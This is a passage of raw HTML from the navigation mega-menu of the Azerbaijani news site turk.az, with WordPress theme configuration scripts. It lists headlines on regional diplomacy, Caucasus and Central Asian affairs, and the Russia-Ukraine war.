			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
